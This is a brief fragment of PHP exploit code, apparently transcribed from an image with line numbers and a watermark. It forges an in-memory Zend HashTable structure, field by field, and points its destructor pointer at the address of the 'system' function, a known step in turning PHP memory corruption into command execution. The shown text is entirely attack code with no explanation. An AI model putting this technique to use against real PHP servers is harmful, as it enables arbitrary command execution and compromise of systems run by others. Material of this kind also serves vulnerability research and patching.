 1 $properties =
2 # refcount
3 ptr2str(1) .
4 # u-nTableMask meth
5 ptr2str($payload_start + strlen($bucket)) .
6 # Bucket arData
7 ptr2str($payload_start) .
8 # uint32_t nNumUsed;
9 ptr2str(1, 4) .
10 # uint32_t nNumOfElements;
11 ptr2str(0, 4) .
12 # uint32_t nTableSize
13 ptr2str(0, 4) .
14 # uint32_t nInternalPointer
15 ptr2str(0, 4) .
16 # zend_long nNextFreeElement
17 $z .
18 # dtor_func_t pDestructor
19 ptr2str($addresses['system'])
20 ;
Ots安全